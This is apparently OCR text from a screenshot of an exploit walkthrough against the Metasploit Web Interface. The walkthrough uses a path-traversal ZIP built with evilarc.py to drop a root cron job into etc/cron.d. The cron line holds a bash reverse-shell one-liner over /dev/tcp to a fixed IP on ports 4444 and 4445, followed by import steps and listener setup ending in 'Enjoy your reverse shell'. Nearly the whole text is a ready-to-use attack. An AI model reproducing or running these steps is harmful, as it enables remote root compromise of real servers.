
Create a file with the following content:
* * * * * root /bin/bash -c "exec /bin/bash
0</dev/tcp/172.16.13.144/4444 1>&0 2>&0
0<&196;exec 196<>/dev/tcp/172.16.13.144/4445;
bash <&196 >&196 2>&196"
Generate the ZIP archive with the path traversal payload:
python evilarc.py exploit --os unix -p
etc/cron.d/
Add a valid MSF workspace to the ZIP file (in order to
have MSF to extract it, otherwise it will refuse to process
the ZIP archive)
Setup two listeners, one on port 4444 and the other on
port 4445 (the one on port 4445 will get the reverse shell)
Login in the MSF Web Interface
Create a new “Project”
Select “Import”, “From file”, chose the evil ZIP file and
finally click the “Import” button
Wait for the import process to finish
Enjoy your reverse shell